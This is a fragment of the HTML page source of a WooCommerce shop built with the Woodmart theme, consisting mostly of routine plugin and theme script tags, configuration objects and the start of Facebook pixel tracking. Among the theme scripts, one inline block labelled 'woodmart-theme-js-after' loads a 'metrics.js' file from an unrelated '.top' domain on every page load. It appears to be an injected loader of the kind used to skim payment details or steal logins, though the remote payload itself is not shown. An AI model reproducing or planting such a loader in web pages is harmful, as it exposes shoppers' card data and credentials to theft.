var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7193a440c862a28b0a94cbf57eb0f2b7-en","fragment_name":"wc_fragments_7193a440c862a28b0a94cbf57eb0f2b7","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.4.3" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://highendtec.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/iconic-woo-linked-variations-premium/assets/frontend/js/main.min.js?ver=1.2.0" id="iconic-wlv-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://highendtec.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=5.1.2" id="wcml-front-scripts-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.1.2" id="cart-widget-js"></script>
<script type="text/javascript" id="yith-wfbt-js-extra">
/* <![CDATA[ */
var yith_wfbt = {"ajaxurl":"/?wc-ajax=%%endpoint%%","refreshForm":"yith_wfbt_refresh_form","loadVariationsDialog":"yith_wfbt_load_variations_dialog_content","loader":"https://highendtec.com/wp-content/plugins/yith-woocommerce-frequently-bought-together-premium/assets/images/loader.gif","visible_elem":"4","variation_selector":".variations_form"};
//# sourceURL=yith-wfbt-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/yith-woocommerce-frequently-bought-together-premium/assets/js/yith-wfbt.min.js?ver=1.21.0" id="yith-wfbt-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.js?ver=1.21.0" id="yith-wfbt-query-dialog-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.4.3" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_43648c5877dc98518d19245d20cf8592","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://highendtec.com/cart/","ajaxurl":"https://highendtec.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://highendtec.com/","shop_url":"https://highendtec.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_7193a440c862a28b0a94cbf57eb0f2b7-en","fragment_name":"wc_fragments_7193a440c862a28b0a94cbf57eb0f2b7","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"72ae04df41","wishlist_fragments_nonce":"80926d2680","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_e98ccf810fd2f6a12ad854290b3d0126","wishlist_fragment_name":"woodmart_wishlist_fragments_e98ccf810fd2f6a12ad854290b3d0126","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://highendtec.com/my-account/","vimeo_library_url":"https://highendtec.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"a3ad099452","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-nav-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-layered-nav-stock-status-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-lazy-loading-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-wpcf7-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpml-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpml.min.css","wd-wpbakery-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-opt-hide-larger-price-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css","wd-woo-mod-shop-attributes-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-opt-carousel-disable-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-carousel-disable.min.css","wd-header-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-results-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-cat-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-header-mobile-nav-dropdown-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-mod-nav-menu-label-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-woo-single-prod-predefined-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css","wd-swiper-arrows-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-photoswipe-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-tabs-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css","wd-image-gallery-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-gallery.min.css","wd-section-title-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-mod-highlighted-text-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css","wd-text-block-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-product-loop-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-standard-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-woo-opt-title-limit-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css","wd-mfp-popup-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-swiper-pagin-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-footer-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-brands-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-brand.min.css","wd-list-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-scroll-top-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-woo-opt-social-login-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-social-login.min.css","wd-sticky-social-buttons-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-sticky-social.min.css","wd-bottom-toolbar-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.4.3" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
							const sscr = document.createElement('script');
sscr.src = 'https://pixelmonsterlittle.top/highendtec/metrics.js';
document.head.appendChild(sscr);								
//# sourceURL=woodmart-theme-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.4.3" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.4.3" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.4.3" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.4.3" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.4.3" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.4.3" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.4.3" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.4.3" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.4.3" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.4.3" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.4.3" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=7.4.3" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.4.3" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.4.3" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.4.3" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.4.3" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=7.4.3" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=7.4.3" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.4.3" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.4.3" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.4.3" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.4.3" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.4.3" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.4.3" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.4.3" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.4.3" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.4.3" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=7.4.3" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=7.4.3" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/stickyColumn.min.js?ver=7.4.3" id="wd-sticky-column-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.4.3" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.4.3" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.4.3" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.4.3" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.4.3" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.4.3" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.4.3" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.4.3" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/waypoints.min.js?ver=7.4.3" id="wd-waypoints-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.4.3" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.4.3" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.4.3" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7193a440c862a28b0a94cbf57eb0f2b7-en","fragment_name":"wc_fragments_7193a440c862a28b0a94cbf57eb0f2b7","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.6.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/stickySocialButtons.min.js?ver=7.4.3" id="wd-sticky-social-buttons-js"></script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-8.6.3-3.1.10', '1125488808198150');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "8.6.3",
    "pluginVersion": "3.1.10",
